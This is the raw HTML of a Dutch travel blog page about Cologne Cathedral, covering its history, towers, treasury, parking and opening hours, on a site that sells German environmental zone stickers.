((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://duitsemilieusticker.nl/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://duitsemilieusticker.nl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696fbdf651696*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://duitsemilieusticker.nl/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pdfg-front-css-css' href='https://duitsemilieusticker.nl/wp-content/plugins/html-pdf-generator/assets/css/pdfg-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://duitsemilieusticker.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='cart-tab-styles-css' href='https://duitsemilieusticker.nl/wp-content/plugins/woocommerce-cart-tab/includes/../assets/css/style.css' type='text/css' media='all' />
<style id='cart-tab-styles-inline-css' type='text/css'>

			.woocommerce-cart-tab-container {
				background-color: #f8f8f8;
			}

			.woocommerce-cart-tab,
			.woocommerce-cart-tab-container .widget_shopping_cart .widgettitle,
			.woocommerce-cart-tab-container .widget_shopping_cart .buttons {
				background-color: #ffffff;
			}

			.woocommerce-cart-tab,
			.woocommerce-cart-tab:hover {
				color: #ffffff;
			}

			.woocommerce-cart-tab__contents {
				background-color: #333333;
			}

			.woocommerce-cart-tab__icon-bag {
				fill: #333333;
			}
/*# sourceURL=cart-tab-styles-inline-css */
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.0/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://duitsemilieusticker.nl/wp-content/themes/germany/responsive.css' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-65084 single-format-standard wp-custom-logo wp-theme-germany theme-germany woocommerce-no-js">
<main >
	<header  id="masthead" class="site-header" role="banner">
        <nav class="navbar navbar-expand-lg navbar-light">
            <div  class="container">
              <div class="navbar-brand"><a href="https://duitsemilieusticker.nl/" class="custom-logo-link" rel="home"><img width="441" height="56" src="https://duitsemilieusticker.nl/wp-content/uploads/2018/08/duitsemilieusticker.nl_.png" class="custom-logo" alt="duitsemilieusticker.nl logo" decoding="async" srcset="https://duitsemilieusticker.nl/wp-content/uploads/2018/08/duitsemilieusticker.nl_.png 441w, https://duitsemilieusticker.nl/wp-content/uploads/2018/08/duitsemilieusticker.nl_-300x38.png 300w" sizes="(max-width: 441px) 100vw, 441px" /></a></div>
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
              </button>

              <div class="collapse navbar-collapse justify-content-end row" id="navbarSupportedContent"> 
                <ul id="menu-main-menu" class="navbar-nav"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item nav-item-17"><a title="Home" href="https://duitsemilieusticker.nl/" class="nav-link">Home</a></li><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-382"><a title="Umweltzone" href="https://duitsemilieusticker.nl/umweltzone/" class="nav-link">Umweltzone</a></li><li id="menu-item-64813" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-64813"><a title="FAQ" href="https://duitsemilieusticker.nl/faq/" class="nav-link">FAQ</a></li><li id="menu-item-64814" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-64814"><a title="Contact" href="https://duitsemilieusticker.nl/contact/" class="nav-link">Contact</a></li></ul>                <div class="navbar-nav">
                    <div class="dropdown">
                      <a href="https://duitsemilieusticker.nl/aanvragen/" class="btn btn-secondary dropdown-toggle">Direct bestellen</a>
                    </div>
                </div>
              </div>
            </div>
        </nav>
	</header><!-- #masthead -->
    <div  class="loading" style="display: none;">
    <img src="https://duitsemilieusticker.nl/wp-content/themes/germany/images/load.svg" alt="">    
</div>
<aanvragen>

    <div class="headerbg headerpages blog-bread" style="background-image: url(https://duitsemilieusticker.nl/wp-content/uploads/2021/12/dom-van-erfurt.jpg)">

        <div class="container">

            <div  class="row">
				<div class="col-6 entry-title"><h1>De Dom van Keulen</h1></div>
				<div class="col-6"><ul id="breadcrumb" class="breadcrumb"><li class="item-home"><a class="bread-link bread-home" href="https://duitsemilieusticker.nl" title="Home">Home</a></li><li class="item-cat"><a href="https://duitsemilieusticker.nl/blog/">Blog</a></li><li class="item-current item-65084"><strong class="bread-current bread-65084" title="De Dom van Keulen">De Dom van Keulen</strong></li></ul></div>
			</div>

        </div>

    </div>

</aanvragen>

<div  class="container news">
	<div class="row">
		<div class="col-sm-9 col-md-9">
		
			<content>

				<div class="">
					<div><i><strong>Bijgewerkt op 2018-09-13</strong></i></div>
					<a href="https://duitsemilieusticker.nl/aanvragen/" class="contentleft">Aanvraagformulier</a>
					<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Ga je een weekendje naar Keulen? Dan mag een bezoek aan de de Dom van Keulen niet ontbreken. Deze Kathedraal is namelijk de eyecatcher van de stad. Ga je overigens met de auto naar de stad, dan moet je een <a href="https://duitsemilieusticker.nl/umweltzone/milieusticker-keulen/">milieusticker Keulen kopen</a>. Zo voorkom je een boete en kan je rustig in het stadscentrum rondrijden.</p>
<h2 style="text-align: left;">Geschiedenis</h2>
<p style="text-align: left;">De Dom van Keulen (Dom St. Peter und Maria) kent een rijke geschiedenis. Deze kerk is een gotische kathedraal die in het centrum van Keulen staat. De kathedraal Keulen is de grootste kathedraal in Duitsland en tevens de grootste in heel Europa. De bouw van de kerk begon op 15 augustus 1248, maar werd in 1880 pas voltooid. De Dom bestaat uit een noordtoren en een zuidtoren en is gebouwd in de vorm van een kruiskerk. Tevens bevat de kerk enkele glas-in-loodramen die dateren uit de 14<sup>e</sup> en 15<sup>e</sup> eeuw.</p>
<p>&nbsp;</p>
<h2 style="text-align: left;">Bijzonderheden van de Dom Van Keulen</h2>
<p style="text-align: left;"><img decoding="async" class="alignleft wp-image-2739 lazy" src="https://duitsemilieusticker.nl/wp-content/uploads/2018/09/kerk-in-keulen.jpg" sizes="(max-width: 240px) 100vw, 240px" srcset="https://duitsemilieusticker.nl/wp-content/uploads/2018/09/kerk-in-keulen.jpg 640w, https://duitsemilieusticker.nl/wp-content/uploads/2018/09/kerk-in-keulen-300x198.jpg 300w, https://duitsemilieusticker.nl/wp-content/uploads/2018/09/kerk-in-keulen-600x396.jpg 600w" alt="kathedraal keulen" width="240" height="158">Kathedraal Keulen (Duits: k&ouml;lner dom) kent enkele bijzonderheden, het is namelijk de grootste kathedraal van Europa. De noord- en zuidtoren zijn maar liefst 157 meter hoog, dit is iets lager dan de hoogste kerk van de wereld gelegen in M&uuml;nster. De hoogte van de M&uuml;nster Ulm is bedraagt namelijk 162 meter. De noordelijke toren is helaas niet geopend voor publiek, maar als je wil genieten van een adembenemend uitzicht over Keulen dan is de zuidelijke toren wel te betreden. Hier moet je wel 509 traptreden beklimmen, maar dat is zeker de moeite waard. De kerk is gebouwd in de vorm van een kruiskerk en is inclusief het schip en de torens 144 meter lang en 86 meter breed. Maar dit is niet wat deze kerk zo bijzonder maakt. Aan de noordkant van de kathedraal bevindt zich de schatkamer van de Dom. Dit is een museum van kerkelijke en middeleeuwse kunst. Hoewel de schatkamer van de Dom pas sinds het midden van de 19<sup>e</sup> eeuw open is voor publiek, bestaat de Keulse kerkschat al zeker sinds de 10<sup>e</sup> eeuw. Het meest bijzondere stuk uit de collectie zijn de relikwie&euml;n van de drie koningen. Dit zijn de vermeende stoffelijke resten van de wijzen uit het oosten. Sinds 1164 bevinden deze relikwie&euml;n zich in de schatkamer van de Dom van Keulen. Ook wordt er een jaarlijkse kerstmarkt van Keulen georganiseerd op het plein bij de Dom. Bovendien kan je hier altijd erg goed <a href="https://duitsemilieusticker.nl/winkelen-in-keulen/">winkelen in Keulen</a>. Al met al, genoeg reden om te gaan.</p>
<p>&nbsp;</p>
<h2 style="text-align: left;">Bereikbaarheid van de Kathedraal van Keulen</h2>
<p style="text-align: left;"><img decoding="async" class="alignleft wp-image-2740 lazy" src="https://duitsemilieusticker.nl/wp-content/uploads/2018/09/bezoek-keulen.jpg" sizes="(max-width: 177px) 100vw, 177px" srcset="https://duitsemilieusticker.nl/wp-content/uploads/2018/09/bezoek-keulen.jpg 640w, https://duitsemilieusticker.nl/wp-content/uploads/2018/09/bezoek-keulen-300x227.jpg 300w, https://duitsemilieusticker.nl/wp-content/uploads/2018/09/bezoek-keulen-600x454.jpg 600w" alt="grootste kathedraal in europa" width="177" height="134">De kerk van Keulen is goed te bereiken met het openbaar vervoer en met de auto. De kathedraal ligt namelijk midden in het stadscentrum en op een paar minuten lopen van het centraal station van Keulen (hauptbahnhof K&ouml;ln). Met de auto is de Dom ook goed bereikbaar. In de buurt van de Dom zijn voldoende parkeerplaatsen en grote wegen, je kan makkelijk in de buurt komen van de kerk en dichtbij parkeren. Wanneer je met de auto naar Keulen gaat moet je rekening houden met de Milieuzone Keulen. De Kathedraal ligt namelijk binnen de milieuzone van Keulen. Binnen deze zone is een vignet Keulen verplicht. Op Duitsemilieusticker.nl kun je deze binnen 1 minuut aanschaffen.</p>
<p>&nbsp;</p>
<h2 style="text-align: left;">Parkeren bij de Dom van Keulen</h2>
<p style="text-align: left;">Wil je Keulen met de auto bezoeken? Dan moet je ook de auto ergens parkeren. Parkeren in Keulen centrum kan soms lastig zijn. Daarom hebben wij alles op en rijtje gezet, zodat je precies waar je moet parkeren in Keulen centrum. Is er toch geen plek hier, dan kn je altijd kijken bij de <a href="https://duitsemilieusticker.nl/kabelbaan-in-keulen/">kabelbaan over de Rijn</a>. Hier zijn soms nog wel wat plekjes vrij.</p>
<p>&nbsp;</p>
<h2 style="text-align: left;"></h2>
<h2 style="text-align: left;">Openingstijden Dom van Keulen</h2>
<p style="text-align: left;"><strong>Naam in het Duits: </strong>K&ouml;lner Dom</p>
<p style="text-align: left;"><strong>Adres</strong>: Domkloster 4, 50667 K&ouml;ln, Duitsland</p>
<p style="text-align: left;"><strong>Openingstijden Dom van Keulen:</strong></p>
<p style="text-align: left;">November-April: 6:00-19:30</p>
<p style="text-align: left;">Mei-Oktober: 6:00-21:00</p>
<p style="text-align: left;"><strong>Openingstijden zuidelijke toren:</strong></p>
<p style="text-align: left;">November-Februari: 9:00-16:00</p>
<p style="text-align: left;">Maart, April, Oktober: 9:00-17:00</p>
<p style="text-align: left;">Mei-September: 9:00-18:00</p>
<p style="text-align: left;"><strong>Openingstijden schatkamer van de Dom:</strong></p>
<p style="text-align: left;">Januari-December: 10:00-18:00</p>
<p style="text-align: left;"><strong>Toegangsprijs: </strong></p>
<p style="text-align: left;">Dom van Keulen: gratis</p>
<p style="text-align: left;">Zuidelijke toren: &euro;4</p>
<p style="text-align: left;">Schatkamer van de Dom: &euro;6</p>
<p style="text-align: left;"><strong>Website</strong>: <a href="https://www.koelner-dom.de/home/" rel="nofollow">koelner-dom.de</a></p>
<p><iframe style="border: 0;" width="100%" height="450" frameborder="0" allowfullscreen="allowfullscreen" class="lazy-iframe" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2514.0517465123553!2d6.955948615740729!3d50.94125605975886!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47bf25baabe7eea9%3A0xe55ae293df270852!2sCologne+Cathedral%2C+50667+K%C3%B6ln%2C+Duitsland!5e0!3m2!1snl!2snl!4v1536824760341"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></p><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f04a852d215cce418728bc18-|49" defer></script></body></html>
				</div>

			</content>

		
		<div class="section3">
			<div class="">
													<ul class="row">
											<li class="col-sm-4 col-md-4">
							<a href="https://duitsemilieusticker.nl/combineer-kerstmarkten-in-duitsland-nederland-en-belgie/">
								<div class="photo"><img src="https://duitsemilieusticker.nl/wp-content/themes/germany/germany.php?src=https://duitsemilieusticker.nl/wp-content/uploads/2024/11/kerstmarkt-2024.jpg&w=350&h=250" alt="Een magisch weekend: Combineer kerstmarkten in Duitsland, Nederland en België" width="350" height="250"></div>
								<h4>Een magisch weekend: Combineer kerstmarkten in Duitsland, Nederland en België</h4>
							</a>
							<div class="desc"></div>
							<a href="https://duitsemilieusticker.nl/combineer-kerstmarkten-in-duitsland-nederland-en-belgie/" class="read-more">Lees verder</a>
							<div class="home-blog-date">
								<p>nov</p>
								<p>22</p>
							</div>
						</li>
											<li class="col-sm-4 col-md-4">
							<a href="https://duitsemilieusticker.nl/parkeren-in-duitsland-met-een-gehandicaptenkaart/">
								<div class="photo"><img src="https://duitsemilieusticker.nl/wp-content/themes/germany/germany.php?src=https://duitsemilieusticker.nl/wp-content/uploads/2024/11/Gehandlicapten-parkeerplaats-symbool-scaled.jpg&w=350&h=250" alt="Parkeren in Duitsland met een Gehandicaptenkaart" width="350" height="250"></div>
								<h4>Parkeren in Duitsland met een Gehandicaptenkaart</h4>
							</a>
							<div class="desc"></div>
							<a href="https://duitsemilieusticker.nl/parkeren-in-duitsland-met-een-gehandicaptenkaart/" class="read-more">Lees verder</a>
							<div class="home-blog-date">
								<p>nov</p>
								<p>21</p>
							</div>
						</li>
											<li class="col-sm-4 col-md-4">
							<a href="https://duitsemilieusticker.nl/duitse-kerstmarkten-dichtbij-de-nederlandse-grens-in-2024/">
								<div class="photo"><img src="https://duitsemilieusticker.nl/wp-content/themes/germany/germany.php?src=https://duitsemilieusticker.nl/wp-content/uploads/2024/11/Duitse-kertstmarkten-2024-.jpg&w=350&h=250" alt="De leukste Duitse kerstmarkten dichtbij de Nederlandse grens in 2024" width="350" height="250"></div>
								<h4>De leukste Duitse kerstmarkten dichtbij de Nederlandse grens in 2024</h4>
							</a>
							<div class="desc"></div>
							<a href="https://duitsemilieusticker.nl/duitse-kerstmarkten-dichtbij-de-nederlandse-grens-in-2024/" class="read-more">Lees verder</a>
							<div class="home-blog-date">
								<p>nov</p>
								<p>19</p>
							</div>
						</li>
										</ul>
				
							</div>
		</div>

		</div>
		<div class="col-sm-3 col-md-3">
						<div class="sidebar">
				<h3>LAATSTE NIEUWS</h3>
				<ul class="category_news">
									<li class="col-sm-12 col-md-12">
						<a href="https://duitsemilieusticker.nl/combineer-kerstmarkten-in-duitsland-nederland-en-belgie/">
							<div class="lnimg">
